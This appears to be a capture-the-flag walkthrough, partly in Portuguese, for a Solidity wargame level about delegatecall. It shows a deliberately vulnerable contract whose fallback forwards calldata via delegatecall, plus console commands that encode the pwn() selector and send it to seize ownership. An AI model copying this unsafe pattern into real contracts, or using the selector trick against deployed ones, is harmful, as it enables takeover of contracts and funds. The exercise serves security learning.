 Things that might help
Look into Solidity's documentation on the delegatecall low level function, how it works, how it can be used to
delegate operations to on-chain libraries, and what implications it has on execution scope.
Fallback methods
Method ids
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
contract Delegate {
address public owner;
constructor(address _owner) {
owner = _owner;
}
function pwn() public {
owner = msg.sender;
}
}
contract Delegation {
address public owner;
Delegate delegate;
constructor(address _delegateAddress) {
delegate = Delegate(_delegateAddress);
owner = msg.sender;
}
fallback() external {
(bool result,) = address(delegate).delegatecall(msg.data);
if (result) {
this;
}
}
}
2
Execução de contrato delegate
através de delegatecall
3
modificações de owner efetuadas
através de contrato delegate (remoto)
top
Filter
Default levels
2 Issues:
Console was cleared
undefined
var functionSignature = web3.utils.sha3("pwn()")
undefined
var functionSignature = web3.eth.abi.encodeFunctionSignature("pwn()")
undefined
functionSignature
'0xdd365b8b'
contract.sendTransaction({data:functionSignature,from:player})
1
Execução de método fallback